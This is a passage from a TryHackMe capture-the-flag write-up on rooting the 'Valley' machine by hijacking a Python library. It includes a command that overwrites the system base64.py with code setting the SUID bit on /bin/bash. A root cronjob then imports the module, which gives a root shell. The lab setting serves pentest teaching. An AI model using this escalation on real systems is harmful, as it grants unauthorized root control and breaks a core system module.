
We got the base64 library vulnerable here. So I tried to create a malicious base64.py library here in the same directory but the directory is not writable. So, let’s locate base64.py library on system using:

locate base64.py

And then confirm that we can edit the file or not?

25. write permission


Yes, we can edit the file as we are members of the “valleyAdmin” group. Let’s go to /tmp directory and type the following command to edit the library:

echo “import os;os.system(‘chmod u+s /bin/bash’)” > /usr/lib/python3.8/base64.py

and then wait for the cronjob to create a /bin/bash file and then type:

ls –la /bin/bash

26. got root


Boommmm!!! We got root access. Read out the root.txt and submit it as our solution.

27

We have successfully rooted the Valley machine on TryHackMe. Also, check out our other write-ups on TryHackMe Machines here.

Happy Pentesting!!!

Team CyberiumX